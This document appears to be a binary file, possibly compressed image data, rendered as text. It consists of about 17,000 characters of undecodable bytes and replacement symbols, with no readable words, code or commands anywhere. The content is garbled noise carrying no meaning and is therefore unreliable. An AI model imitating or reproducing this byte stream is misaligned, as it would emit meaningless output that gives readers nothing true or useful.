�j;���k����qP��<ɃQ�uR=٢=�R�)d�Y���J)L)\9  y=r(�zf�)R����>�w� )��������ɋ��� �� �΀
�p��P| �A�D!�W��hV�HA x'0n x`�f���X%
˰|�GQD�*���k
�q�˙H��-�V~�@�'{(pǜ�ً)� �!�˶l� ����)J2ݖm�г�#�G������q��a���H�
� �w�Qȁ)x�$� �vo��\�4=i?��a삈��[�gq��d�J�ѥQP�r_n���L)�r�6@����!�D�� "3�M�dVgVujV�a�:�`5 6�#�\��N+���,��Qu�+��{O4VO�I ��ʮ�)qbP�&	�&�H�D�P�
(!��E>�|p+@�D�]9�'NЬ�-�4����Zy�Y�-|��f��S�*�/�� �ԙ���������gP�DM����.B�"'��z��6	�ؿ*Ұ���iѭV0�	m6@K

�
�i�O��0
��>�~]�'��6�9*���l}-$Ç���r�v��%�m�0ݦ���?�����.#�3�����	H�H��	{�ċG�j�NVGuFZo����]��$Ɓ�a�"��9���56k�Jq���q��_f@_���}�K(7L+��J`8Ҩ�[s�Mt�#��Rp e0���4�w82"�#�~#�ɛk��ܹ�Lu���yx����Y'%^���ʭKۃ���v?=��0\��}�y�w�}�̱/�")�������I� � ��-�<���	o�S�0޴���������ΐP!�A�/V��XV�	�����m 3E$pV�����	�
ny� �/[����|
��}���I��^A�'B'tՑ��͟��̆�0x�7��$��(�H[|T5����`�qHܒ.�	���!�Ɂ<��\}���HZ���oM2�~g�/J����ԥm�ƫ4�������a�EǹT�q:a	!��L��8F���D��:�N�K��_R��l#eca�Ԗ�S�z�-�t���z�����S�� [R
�٘��j�-۬E�l�v�˴J�'|2Q�YN����q�ʍM�
��>�i͔���M�x�lw�	Ծ�֎4T�l�v��������I���j�2�Y�,ָ�,<]ffם�%���{NP-��P������*��
M�
���
����Т@�
�v@} �C "��H�B!<R�X!'РC�H]�s��Fs�<~�Hn\�q�̙�6[6�+�]����L�����	l�U�VQ�)զ=����,8 ��Q�U p@��8���X�@�V�ڵ>����F��4r���C�"?�6ib�?����I`�?��!�ƌ�4i�TƬs�3fƘ&�h�M��&���^�uԐKC��c��=;ǒ&N�H93挔1��x񽘈��5b|�p�����-PPP��T�g�?����i�J=� � �C�%LNz��	�@$J���K]��h��d` �+��g&�c-4!(h�d+DEl��V`(PH�8���)� k� �	j�G:��Ph��/&��ONa�I\pi�I\�Q�*�Qf�,�Y�K/�D�B&�$C&�$�?&��6���8��/�0��R��)�C}���%"FidG�@�L0�D�KU�dV>]�SRZ9�VNa�?���EŐK��㈇��<�!�j�!!&BdD,e�>����i�sR�f��q)�����&���E�]VYO<AӒI�H����
��P ^�*�
�@2� �x � ��F�Ƿ�+�~�x0�3,c#�(M��p"2Ș�+S���&#�(D����:^N�\k.����-7j�!�%��M����-9%���5��΂	��@���5�<�GD�|�;/���k/��a{���bO��LR��"�IADX8 p ��*� �6&t&�MX��B���g8s�z��^S��Es���w��{$a�"u��R%?A��Vj��I^�T��,�l&�/Q����uUE�M����8��#�0��!"xJ�"���E��GΏđU�P��M6�TO?eŔPS1�PVi�;�(���F�L`�p�BP�]�iW����a�m�@�"�Q�@(c#�pֳ�1����8�Np�#&ݚI0���^�0��E+@�	O\�dr�P�w%%)�U�D�H@����L`aɀ4'"E}�2��\d`��%c����~@Ĥ�c�iBhP&�ɘ�e���d� ��0�y�^r����IM.�9Am�V��E	K�Mjք�TiMX�k`C�Pm:�����H<b�)ѳ��4�<q`�0B@��2 *8�~��7��Y�
D	�5�5�Ah�����ahr!�܂*�Ej
�!�Ħ�v�q�P�<��$ #�iH (�4	%�
�B�1�d\D���ﺤ�eoM��D�	2�/|�S��#!<P�	�d��C�^r�(���	�bD$&ш��M��T�0�	Q���:�*NA.V��]�C!���DBU{8�Q�F]�z��hp!<d��HD)��@�"!�G�1�Vk����L�ѭ_�І�@�Wq�O�"髁�8�01lT��]WI���2���l��[j10mbw�X� �F�,獃��_f��:JFe)�Lc&1�f1�9� uVHC2d6����4F�<���$`�"�&�t@	�y�<�9erI	��R=�aO bـ&�m ��ӟ���"�,űJ!4�pB��1![`C& ��,����fn ��\B$n�F/J�'�	p���A���#�.IK:�;m'%z���l��~��B�o} S$��=t�M΃��@=!�`	IH�/x���9�;Hj�r��&1&L��+�+T�X�jT� E���#����[O3q�;�a�Ɔ�Il��`S�T�j�Cp�"�*9�����Z1q�Ld"C�ؤ;F/ȵ�Kxb�x�	��0`�I���u��Ե*I4[_`�tE`�UK������x1�Ȕ��f0�m��"�=�����u�����F	ۋ�z��mR6������1:V��d�S3l��ٝ�(%�Gl��Z�J96�m�l�A�!b/�Q%nG��!�������::d���q�x�3C��I�K�5i�Pϭ�=
��d�#	��F�R#(�e@R�K�$[L8wO���~�-�
�1��y��� ��&d�Q@P �O��@$d6Q�qJQ��L��~���'H!�P�/��w��vs.��a��#���Y�x8��t�s����o��#[5��E�-l�[2��5n"��b\��%�:	KD�T4�u�$�^�H|�Epz$c� `v� |p�ZF�@�b�6��9k\7F J�Yh�@�:�Z��c�{c��� 6��ZSg�q6^���-~h�5نd��[%�@3?�������>�rQI6v����V�R�%�y�����a���]�.���/�B(����a�fp��1�����
��I�Ħ��8n���(o�q��#3/h�O���T��'�'|�����O0�Q��:���!�ZI1�36{1�2���z)��0�/��#$��*Y1�C(���Ka�$��%#S�/k8��C�:p;�� "�r#��!0���@! E�H,�bp�� ���s����{�A{�B�	��piFC�Λ,�)���ҳ�֛
�r
�ЫU��� ��� ��"���0��k��k�ȵ�*�H��	_c>=z>>ڣј$Ө,�������6h�6/R�� ?��%`H�5Lr���E�?X ��t��[��0��JX���%a���)@�Q�\�7�����	/PcB�qȁg*����$������PI �𡀙�n��P3(���2��9&�)�0c��h�c@JR(��c��IB+�u�9=�;���� h�*�;��?!8�/�4��KA)KiJ�KɄ44�4ĄTI2O��$k`h�< �(�#��?���J" �������i�# D�r1D��x�H��HD`��3l)��z�ǃ�p(+B;��r�OHuy+#�
*
�����yws�\l
�L��x `� a��.��"#��@��sF�
���$j�ɐ�j�F�9�c$����r��Cr-h��/��t��٠�w�6H�h��p˚aԎt��S�������7����TP�ȏ��~�H��HD�  8��Dg����@�
h�0�1�\�^A'�n� �C�ש�@/��T��&i�ۡ�)1+ٝV(4Q�4Yc�����J18�J" 6ۻ#�:ȃ��F��2�܄N��4�KK)2L9O1�"k�6��i�H 8�8�:��?��>�[ٞ���'pȜ�A�̏�J5c�8P�6`�D��b���[@��*�k!mq��<ʓ!q1EPX�[X�T�K��HP��ˀ��� �����M��ҎX��p7&z���A.$F���,�$��o��@��N�>�4-A����r���@�s|��u�t�?���$�?O�� {�O��G��O�q.�B�yCP{;�7Q8X~�D��A7� bJ�1�	��q���ѵ��Y�������� T�����"�/(GH�P	&��V��
#J+a��\12��0��:��3��� �R:��=)K2�	;5��/��-+�2=2V�ڶ��\`H�����삛�#`[. @�;B5TBEԯ��6�:p�9��b EC�oH!�Ҫ��kɆk����څ��S\4J �T��H��ꗭ F�ኯ�+�I�:���P# -�=b] U˽�9e��e=6��M�/���jl�(�K�ֽ��N�5�ؐW�s���#?v���SH���>|%r3�}�?t;%�m��ݎw3H�.��.ZBP����jЅm@�B�@@]���r������/ ��X���✐�Qk�ԉI� �E�^)��	��uM�,�V�J\p��	Z ���Zs�}�=����ʛ���	į�ʏ��/�R8Y��#�MV�bQ�1S���X���MLX2'@8�\)��>�D4*A�'�����A��(� �0\BhE��>&D0�f�o�=;!�
rp<�Ć��` ŜS%G��ش��X� �B]����][u��ϲٴ�1ҳ
��݌*�b��M�ߛ�[F#]�N�؁�����'��j��j��#�8����>�^�� ���g�����t��غ�t�p?�{��K�������l_����&�.x# ���%� �yV���H�� �  �a��X�D�@��Ў�`�@�
�8��t�V���qI�I%���Q%��K xb�V؅���'��V0B"-R1�C��=X�'t�8уfZC}Z�
�0���0�RFLЄJ�LH�)FC�D)�d˰��KA[G `T���n��;6���|�:aZ�c#Xh �*:�a��ItI=k �B.�=;!�kdm����[`MrJ�M��<'�"SӅ��ʀ(,�q��s��%�Ok����TB5b%�U3Ƹ��|�y4�Y���^�����#��.6n��c���>r�֡�f�6"�ft�^u��٘�s��怪��P�~4�}��� PeH�Z�aW:��`�l�\��.�k
�����a�|/�X�؉ ]I'�Ӥj�k�S�A!�ё#�k���jKHE��S�S������04��:Z�~����iR�=j�k 7�a=��<�KQHT��(��?( ��K��jK��Tp�E�D�r�8���
L'K'�R;�a:Ƀ���"`�h P�D�B��g��a/A��ja	�X�4��` �j�JNUؼd'����W,D/,@��V.=�;(���F�p�Us5X[��k���m徘�a�5�������c.-�T���g�Vj�/r���^���tu���ژ�؀����p���R��cg}=7�Vo�����;(@L��.�g䥋��
�+�>�a��0fX/8h`����� Qp� �Y�N��8ᦷ�A���Y/0�0XO(�f�'9U��a�{�a8����.����\j7΃-��{�v�Q�K���-Ô!#S�&R�S"�IP@��လ,��u8�+��+�J�;h�A���D0:psJ�T2�:+<gl��\��]���HE����'� ك�Ͷ"Ѷ�٣"�o�(V�]���Q����at:�x �3�����(o����A��;��i�6V�F�:��h����6؀�'}�~�@}l��N�u̽`����d��eO7��������+֣gh�X*�9���詺����B ���a2h6n�aP` ����Pn�z��ѕ�3Y�����?I�+�,9�7�0(�0p�U�]����]��ju
�I&MJXh���B��(����E<{���x��.]�1"$ F��󥎞�1m�t�ӧM�n��Ɋ&�L3&\XHa�IGN��4D�A�Zi��Ad��./A��c�Ξ�x�����/BX�BN"Bt+6lX�@��e+l�0�l�-��-�5Ƚ�M޵خV�6_�d)iF�֐��i8@=�t�8@a��
 �w ���/p@A� �3o�ܹ��G��4j���{%M�!�c;�&N��a�ŉ��>xԈ����(�������xJ� <�C�W4� �@0�B`�����\m��h5""���� ����(�0��s�)wcs8֘�r���qA0$���"�09�	Ф	��"�U�r�(��@	(� 
  ���� 
��L3�cB	q�`W`�a�#�}��'��
:(��z(��*���42���X7��ApA�y��x�)AD����b���.HC��Gjꅧ��*��� �L�A\�+l�!� �����Z!;m�.FeA	8���n�-��z��3.I�D��0l� 4/*"J��܋��t!�	��g@&��9��$Cu։AH�@z")�{�1�!�<2�%Jʕ^Bw?�7^�>�P����^{Q�G`} ��2� ހ��� �54C����Z�28��ӂbT�F�dXb�"��b��H.��;�l�7�92�$�)�,
�=���e��B%�l��^<f��� ��$S�`�1��)�o�<:饛~:ꩇ\��I��1�ಧ����Q���{����=(;�0H��H'� �je�tSG��v\c����n0b�_�]v�֦}�s4~���׸���қ.���q�y &T�o��� 0@ ��p>' ��`z�
`?�9Iu� 3��&�:*c�udG;NM>M���`*��wM0B���`S��w�3�%-Tb��8 �	i�jP3ֲ�ƁH��YTۀ�%-d��V����#Gq1\����ȭ�H8�W�V �#��ow{��D�}e���H$���[@�T��w�7��E2��c�)���h�OT�B2hR�_0Ux�Cd(<�f% �(�R�c�'BMz�۲L��]��y��^���+v�H���6��K�skq�$�&� $��p�>�1����<~�� Z�a(�$d���yҳ���'�	�� w���	�32�a�e B�B ��>M+QQ��U�3����d9��Q�Q��f��]����bئH�jq�������D93���搬I 5������J �C���;�9�����P�4��� ^��'V��խ�LR���>wв�mJ=bh�P���u�y�{hŃQv l"��w� �Xԇ%�dIE!R�kۛZ-�Y"&���(=�Xj��s��ܑk
F��(H����w�@�p�؀��H=�����NB�!9U�q�����-p��|Vg�-��C�40���]��쪮�@DmG���Շ�c�	bp���{P���"R�YLT�/�iu�lP���N��r���.�j�M�28�> إ�.�Iɉ�
���r����p_Gd�S�B&Ӡ�5�X�en@)� ��T�F��Z�,W����K;Z����.=��Z!rz�2L�ͷ�X "ә�4���p��j��X��т�J�I~s<�Ă�"i�K����
` ���3�mAl��u7&��b�b����v�+�9��^Ů��)"��=ƨ�@���.q��Gӛ-�:�:�/����2�L���>u}^좘�L�q���+�'q
g�GNF`�t�07���,�ms��k����D��	Һ�G;z�EC�'}�Q���8�4��Z�Z!mUښI]D�A`�I ��g�Ȋ-R,PZ2nv���uL��_0��pn  �Ƃ6�Hh\�T��@v!�K��q���+��6�9��ι�B\��@=�	C� o4�aݏ^7��K�X��<���t0�|Wy��!
Ļ5��7�������v �ЫXb�Z*����g��g\�~��3�ǣ�sH Ł�0�����K-���q'����2��
 ���  �ѓ�����R|ZG:���#�3��,v:�����	��A�|�\���k�k�iW�:E*)�Ecj< ��>��_m�Z�wx]%��}���e���_����B��	�Z<�H��@<����V@~,� nY�`��J P@x =��%Jn�H
@�$J� 
H�s4�	� o-
�	x��B0J@�+��+� $�`��, �| | ���+��r, ̀"IJ�UE�ҙ��5��=�#<���X��GT�a�܇w�̀� ����4������@�]�����0�]TD����Ž�e��m\�Qly܀��QM�!�0�PS�9���I�n����q�T@�V@�T0�#y��A��������B
�,B�b*J���'r�� ,(J�A��<�؀
� ��	<��p�@�+$�+���<\ ,�pa�Y 4���s���^Ꞌ����~4�)��G]v����^M?a���ٍ���� A��Q�Y�|ѝ}Q ~y˃)��=�eEd�
�m���K#U�M)�@!��)@8�1�IB�n虞̗؜VM�d�S��&����&bo��(��Q�BJ�\.bL�-
� o��	2�d�����B� st@2v s̀2��X��V&#6��%��[r�\r��� ,�^�� �3.@��e"�|�d�@1׊�#��9>a��
�4Mz�G}��q!~h&��w���!����b]�A�]���9ՍE�����D΍�ѦAd2�R��)ⁱ��H����ޜ�I���YX[L�\MRLP'ܤ#�$,�����-G�*BB)�I,�����\sh��q�H�
��-��-2��t@BWv�~�'W�BV��[�(2�B5~�r�0ֈ�%5:��]@�\&�^
l�v��~��&}Ս�@&�A�A���9�[8枣=at吂�@]e<�}�@��Y� }(�1Md9���Q��f�ak:d�����m2S�)[���a�!td�C)�A��,@@,��@��,�����!���@"�\��5 N���]�$�ag���N.G	2�y��IS2��Y��	��"x�r H2�|��"D��'B�-JA��*���؀2B��B� �ꀺ���%8G̥8̥��Ɇr��e��rl �"�^>�^*k��@�@8��j�l�rd�"�[h�Ԟ�.�5���9���
�Xt��D��K�� ��ؾ��E���i���.� i��iFK])d�JUƵfl�&ۀY������app�Q��n� 6	�"'��$���1���\��LFgT�T���u*-�Byj�XJ�J	X� *��r� < ���|J������[�(�$#4���e��H�eײ���s$A��e�$���@8�p��h��� �h��V  ���n�f�1��X������A�F����\�zT�xf��-�_��`QK������dK�CVdE���V�]�2�V�5��"����	�Ω��l�	C!� ��������P��RL&ʬ�����vz@O�B��IO���+F��v*}BB���g��/[&c�.G4��<(�N�\����4�$( s�8�t��2t(�J�j� A<0�VAT�s@�2��"�,�� @�jT�h�5�DB�(��ފ�Թh�����J�����d���Ԁ�k?�gf4����@��`ڏE��r�m�&榮q�v�����!���l#�!tI�����s��	lMN��,�b�	� 3r*�%�B�:���؀-�B#�r<�� 	�d��B7�^��U(�e��2�/��%����^����p�T���r_�2s ��r.s��.G��-�P�s P�d�rp@Vހ�>�TJd���@5. Tsd7�t|��A�c8��;�4�s�҅Rl}p1jq�F�� �z��g
)��J���b)��`�1qQ!9���I���Utf�!b$o�.�I@	A�!8U)B!�����w	�<P��K��$b�b�fb��2R2G��Y� $��rpA�gW��2�	|22���1�厜@Y^��b�*��4^����X�ﱖ�Y�(�6�s̭ �*����q��lA�jps�m]3�3�u���3_k.g4?�43���av5k8k 
�s��eW���|s��6�A�c;��7��"�A�����@����Z�ׄnG��_�۱��S�\�dޙ�I)D_4��nr��W���8-�p)% \K�swK���ȱ�t�d�ab&z�މN�N � w�t��(�W>�(��&�0~-U�V�����2�C�X�5Yo���,'l�����l�#d��v�^��ݎ84�����s�us8�3s+�83d��r4�g{�r@e{6h�7�@7��e;�����Pd��$RE�[j���^ �Ax���س�Yfn7nS��@@_��l�Aϋ���Q41d����n1���~M��S鹠\�m��z��ZxwIw{w�x������qu�@�� ~��$+#/�+�sc��Z���-8�4�������6�+Wk^2G���t�܂h_@�x16 $/G�/+
[�d�	_���-
��s0vsx3�I�g�s� �/��k�7'9���r�x�#�����#���;�k  y�;�o0�`��[��:C������9W\]{���vq�
��E�,5������ef��p�_�f����]ey1�T��!e7�Y�<x:K#:����I��d�oͲ��^oi�Y6��%/��>���\�-�s�\?��M�$��K�+[A�v�$3s�6p@0�-��H�ު`�u�ws4���e�@�}5[�7C���׈7�v��3��}����K���@h��k ���І���� �7�LA���;�c�xs���?ݺ��jG���P�@���=w@�r.�9z}@��6j})�N���7���L�t�Zf�<9e����oiʳ|�zxw��S���1L����+���z��*�rz.�%��`Ys�����54�2Z_�п��bs�/�I��=s @�@@A�TѢFB-V
*��P��jȲQ�F������c� ��
�3�<H��� TR�i�M�?i|Q%B�h`����2%�қW�f=H��4kԬYӈ��FfŦ]�51b���CF�(P��၅����A��>��A��b2�� C��: � !�
 @@@����Z5�zuA֭�_�n�Q�k�e��}5�ѿGM� �n�xs� H0�:u�ѩ+P���v�
��g��A�
*T��CZ�����.��l��$�o诿$@� +��b$ �!	8X`�@h!->�� $�HC P(��6�
�p�h�N�
�48
 �V�b%�nr�F�,�j��d
�ǝR�(#�ഛ���)p�ɂ�J���J	/��*-���,��J��4�j��j���"���;̰;������,,�@���8����@3`�ޖ4m6�jSR��b�m��"���bc���FC`8ьC�8QM5��讻��W��n�8���[�o<��;���RX��p�+VD���n؏�-� �)$�� (��RD�s�Dk51E*Rڈ�+Qr@��(����
I�^����ɘ^�����j�_�Q&+�$x
���`(���(�0-0�D��4�Y�&~��،�,�����,;S��"���%��8;{��
5��T�H3�X��KmS�R�'�(7%@9Dc.U�;U�U�s���H m��n ��~]��{���[)��=B�ba@�Bv7�𿋬��[����p���Cn \C���j����Z	݌D�<�y�z�'��X�����
##&�a�4x�a�j�`^� ��(����oa��XL���̐�pKM����Z~ ��‰�c�k���!��L� ���8Pۀ�͚i�9��ݰ25J�j���i��5�'T�j�o�êW�m;��U�g" ��&�`	@X��o�[(�����o���n�,�(d!͚�CxgD.$-Z���K$����!�^�[O|�� w>AR��2;�@��2���E��ǛJ��:��1_q �jw�̅u���G=}���`��.��#H��`Т,X�Uh��Jdx�
U��EFs��+>Ӻ��x���0xM�u�*���+V�7��*!���0�@�����La���4�1�HH���#��	3�m�L�����Nrk�$`�å|��V�hvT�bA��4�n*��J� \�х������2Sb���IF_��5�A�P�� '�H�.d� ��9y�:���^�����y01��u�L�<ϸN:
+ ��(J\ �J)E�7��ά�q�e\�O�T�՘Ш95�qR^@��N��ae xRt��>ZѦ,�X/o)����i0�J��gU^Ʋ��*�A�:F�Ε�u��]��z�����r��=%T�.��&$(�6Q#Y��x��j��R��X�n�����gAZb:J��5�iQ�Zծ���u�ka[�Ζ����mq�[����o�\����5�q��\�.���u�s�]�N��յ�u��]�n�����w�^񎗼�5�yћ^�����u�{�_��W� !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM�B�
n)�}�V�ݻx�ʕ �A(8`�����X@��Hf෯
��޽�wɒ(��7o�σ�@pՈ�]�-�$H�(�"Ŋ�����8���0A�
>+&   ��V����|+�`��{�n߿��(�>���}�^1��r�w���x��`]��U���N=��N�갃�;�s΅^h�8��a8؄#�5�\�z���z��$�L��&�l��&�`"J!�lr�&��B
)����-Hڂ�0� �$2�#�0�"t���Hɤ1`#�1��J)��"d���I!p�Q���ǝw�yG{��']�B�P�A��}���_n��
�!(~�YGyr���u�qG��f�騝v�gk��jS��%�px�v�zY_������ �5&@a�Ffz�Ukf|&�l��w׳If�c�I� .��}g����^r���
&���s�:��T��vx7ڲs���n�Η�z�	_|��g���Ɵsc`1]�� G��!��������:笳�9�c6�8b0�H�_�쇌��,�$� ]�&��h����R�H��d2M3̔��a%�m�!�0P&�1��Y晧)��n�	��|��ǝx�g��awG�m)��,�p�ū_	��V�	�!��]d��ܐ�)��p�Zj|������+�o�J`^��e�^|���a������/e�e��i�~�����fL��a�>&۷�m@�F�m����9�\������aW�bޑV���Ql�y&�'r�����5,~�9Jxh��vI�[6��Q�BbG:�᠒]h��B"��(���=L���D�
q��ȄF�&�t$T�BI`����AC(Ai�ĕ� �9���SC�1���قLe�H$��(Ns����ć��iUv;�ބ��B�ٓ
�I��R�T�4ũ�mnO���V��U�s���ЅA���H'�A�Y�+_�5���1��׿Z��L`3���`~�,��.������q%o0�����W�0��nf?�5GW��]�����\�;�1�],�:������~���k~���}����@�� QG@�ԣzP�D��je�`��6��#�����|�=���hd�~�P�(�)ЄT�)j���2��cCU���P
a#]�6�!��k��!~���������88 
o|�b�j>�`��T�(��ip�C��8�8�	u���Ȧ�jt���rɸXU��9�T�<a`2���'1y������^_����\�[��:P�y�|^�����+�ُ�0#���2;�α�*=\��@f�Y��`ȁ&��S�4�Q��fŤ��4���fF@���#d���:ر��#e��6�!"�#�X��@�:X"G���&<!
O����(�Х)ͅ0�h2���%c����"�+i����w����~�� ���45�h�p*)���?�a�qj���-��P~ST|/��f}����0���uTt�����)�n��F�ߜJb�@�ϱ�T1@�8+��i����Izr����_�����8��ٱ�LI ����Ƶ˼��X溌x֜�V[h2v��J�T+3����iM*����s��>e��}s&4�g���O�V|HnvdA�E�9�i�=�B�u��^�N�vy������(�p.t��S ��ץov�D��6���0��V�!���2f�5c4LLz�G���S iG42i�f���IÎ#�ކ�!�-��	l2/��>�1Ss���8*�	�nt<�P��(D����J��c��t�խ){���4M�˺��U+`V��bﭖ�yE��k�L $�2ɓ�����I��zK_�,�o �{��,~�0����}�k��\�䡲��0g6�z�3�>k��OV�	��:bht�C�F�;�1������wl��_0��@	}z����'���P���V�)>�B\�LeF3N݌Y˝�X���j.]tθ����5]��L-Tښж�B�aN����8�[$T���=�<ؖ�<#�p@�j�=�����GQ�T_���f?�t�V'�� 10HZ�E.��ּY'�jU&c��Kd�ce����9^�Mi �D��@����U�q��+���L��|�ǫ��J��U����S�r�#� 	` ����gű8\4�B�B�.�R(��Y�aMz�bSU+��Z!�e2�`t�E2)�!�5��E"���Npe`	� v�@v��	�U$��4_�QȰ�6k@�w^�C�&x�^x'wˠv�54Ca�v-P�w��x(�R�#`X�[�E��0�S!@8h�.+�8�vm�"9@%*��FDU9x�T�WnP�{H|�T������ �<�$`:+V��g��1�tcȷ+�|�Qoi%p~!-FV 0J�1�q ��r���!}��VY�~���;��'~��K�e�6���}��/��f���`(�>����B���|C �Հ=��D pQI��ghtB!��@��2*�hذ[�N�0	u`b 	��	� �cw
4X]�p
��
uxS�^ݕu7w���x�w��C�Xbx�r�����;_T(P��&#��%5'n�Rx��zt���l��(4�`�cKm�L�s)|d*w47@%Ts`<�7�2{]�EO1�O�L!�T��3Q�U	�TG���^� )�?�8U�o��o͂��  �o Wi�6�� ��I�Q�+ח��U������<�$r�C�	�$��R��G�$�bVf�r�w��d 0=k�g�He�Y�x��x�7I�]F���b���@W+�C��H���t�v!�$A��N��õ��	� vc�
��ve$��n��$ɐ�@C�Yw!��Pw����0��j��p�x�0wIw�PC$9�H�vC"
� 
E�xÖRS�9�S7��i�8,�y�W��s4'y�Su*`�'B�9��G�D�7M�EN����$J�5��X`�R�,�!����6j��@
@ ��g����MWJ�� o	p�5����4
��# p�(d�痯aշU����/�bW��e��+��V�3|qI�)�e�I�AdN _5@��glv���T��F���\����@�������i�gԁ��t��2"�[!�d	upz���Ev��
�
7����v�&ة� ��@��������� Q%r��Y��y�#y�;C�Y6���8"ln��Wyy2`|�C`���Y��c��i(z�cmv�z�a��GG@�8]�Ey�P��>��V��-���j'����ʰ7Z�6z
cɣua:��|�TUk������o�W�O
��8IId�1-O����r����D&��ϣJ"Ǳڒ��t|&'f@L����wWs�J
 �gxzo�J��h�-��MK���4/��(��w��	N� �I2R[P�h�0��[��^���
�P���
����ꪮJ����5�u7k�`���;������P^�%���ߩ�������j�:�u&g�k��6�&EƆ�tt7ښ�`�7��ኆ�> �7G`���z^��	b�
���S�������7��W٢«���ۼ� T:��|+����|� �ǖ�&-���� J�: ƃ}G.�(����-r
���Ufz;�d��(Y�x?>ۑCK�?L����j���0��0�h�e1�u:�!�����!Rh$A"83�`�p	��	_�
s������@��P�yk��Մ=<k���0������:���^��ʫ�@�IM��`R��E�h�&^��o"'(5Eq�9|�EC��B�	�7���z����:��G�s�TZn�g�z#�}��K��k��+����+�ʻ�Ѽ[`�{@ǰ��,��:B
J�I����:��e�c���KI��-�".quJ�ĥZZJw�d�i;�3I�cʧI��r��!Wɸ� ���s:�YS;1f(Z�M̲Z��et3h �!+�2e�h�`	_�n��s+��p��
� &ѐ�z+���Ԡ�lāk��P�߀CE^��P�� �C�K�9k�0����4�P
A��0	��dl�ȶ*0�y"�(���s����EZԆ�BG{�9��T��EZ�m8�=Q����~X�>����Ȍ,�Ļ!�]�Wt�{e9Ր�:�#@kձ��;��q��[%�uY���������=��-�Gd�"I��-/{��~��/?Vo��rǃd/K̬ċ_%Ȥ�gn��9�.�Q+����ּg�,�G����^{�4hNu�-A��[��
�PnK	�p	rK����&���|�=l�V\�C|Ą��0��j�����Ѓ��� P��u�s��^&nW
ER
j�	F�x��jlj7v��"��)�+=8 �Ex�Sk����Gw("�E�ܻv��S����?m�W��E-���K��6�	)0��࿷Me�I��V�1���Uݓ��g�
��V���g���}�H�p>;���^Kty��ӳ�?�P��?�>�t=
��J��)S��	�(�D��@�==	rt!�zh���N�	k�3<íPì�v���������� �C�ہ�ܰ�`�� �{�9�C�� H����@���}˷��QJR&�}
�0]�Ւ/ɅsCG.E�a�y�	X�cY�SO��k�Gwt*��!�0�8�����<��Ȍl���A�LM
A@��[+R-�}���cV��9��l����;�Yku��#d%����s]dN*I3֘��yW��
`��㼸~�<�� ���k�L��7F���g�ݨ�M���g{F b%���!�"#h Xhb�(|�P	y�
��
r
�:�8�����^�e������l�w�y^�{�0���u܈`Ą��� ��Ixa�ҙ������p�'r0�4Y�̶y
�Y��?�Bǣ�F|��:*p`ҼK(w(��N�B��Û��^�~�=���[���HH�"o�ru� ��Xa����[�JǱ�q�gEo9�����<D;�b�\
;�+�yeW�2crZ�N�K�_�E���1 *���.\�I�y�X�- M���`�|�v1��M�|t�@Z�#x�2��
�
�0���
����}�'��m�����Y��Ԡ�4O�|��9�9?�݀�:ttP
��2�˽��iѽ��w �*[�H�0�B���y�G��q�\dӥ��C�|d��&J�@I%
�#?9���ŋu������Ǐa�IS(,E�E��ҤK�)e��hT�F�F���S�]�J��X�e͎%N��}��@���V�{�^�w)ȥ A�
3h �/�v�^�`!B�
'�����
,�`�r��<F����.�z�fڴ;+0����۞1 �@� ÉG���kݛ�O�8 �ԭ''� ��� <����w!T��B��=;��g��?�XaB?�!��� @��+1��B0��qGu�q0�s&���	�'Cs����p�	f�<Rie�[٥^V�eE^��Q�f`�fjn��Fm���m��&� ����o�)x�)FEI�9���o���Jx��Knv���eƜQc�4f TN9�Q6y���*����C�;,��6��H� �H/CO���V �����ɦ:��)�!~z��l�3�:�u*Q�"uTS��j���J5,�BKA��@�H��/ �k.�~��/���2�r�1Ȇ���6;�6�J#�0�rӭ���-�nw��6�Xk��%�3�{N8�#�5��}N:���{��.��O.^�SɄ��	 8�Ta�8�Oᅅ�O �����뿼� 0	���at*d��s,�p�u6�p�plQ�?Ll�y�i��`h�Gi��Q�.��"�,'�$����|�F�a���c���J+����.��mk�\F3�L[�D�M2٤!���8����@�c���JB4Q�R�fJ'!wR�-�s�`�ե���sзB5T�N��(�����"/@���/	�-4ʎ���{��	"x�4q��5�X��͖[7��X�5�V+��ԮO@�x�e.���u����7��ضzz�Mn��� ��7����;�J0{��@������M?�1 M@�u�|	���up,�h�:��2v��B1�P�nl��C�����3Mh���Фq�!Gް�҄�%!��=�$u�INR��n(IjG
��(����hF���6��kJț6q�9�)"|�Ӟ�$�#0�#Ah�Hf�� ��z�(H�G�G��MA�&p��R��t�R�U@��@E��e�<8��`��K].ȿ`�X�Q���"� 5�w�1��w�s�F�4m��3LvI�6���/�՚uMO8�ʍo2��:�t���m�F^����/�	�c ���`c�Ñ��S>Y �xr�=B�?���\�h�&s��᎗����9�qs�,��P0,1	��£A�E4t(e�GܸQ8�!�/yå.-����D$��j���A�(�����6��+~#j�p}d� ��m�8.�R�� �X�!b�B�}��D� ��-�=�Y�
